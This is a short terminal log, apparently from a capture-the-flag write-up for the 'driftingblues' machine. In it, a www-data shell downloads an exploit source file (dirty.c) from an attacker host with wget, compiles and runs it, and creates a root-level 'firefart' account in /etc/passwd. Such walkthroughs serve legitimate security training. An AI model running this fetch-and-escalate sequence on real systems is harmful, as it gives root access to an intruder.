 www-data@driftingblues:/tmp$ wget http://192.168.49.191/dirty.c
--2022-09-17 19:23:12-- http://192.168.49.191/dirty.c
Connecting to 192.168.49.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 5,006 --.-K/s in 0.001s
2022-09-17 19:23:12 (6.68 MB/s) - `dirty.c' saved [5006/5006]
www-data@driftingblues:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@driftingblues:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi4HKf6bgh1N.:0:0:pwned:/root:/bin/bash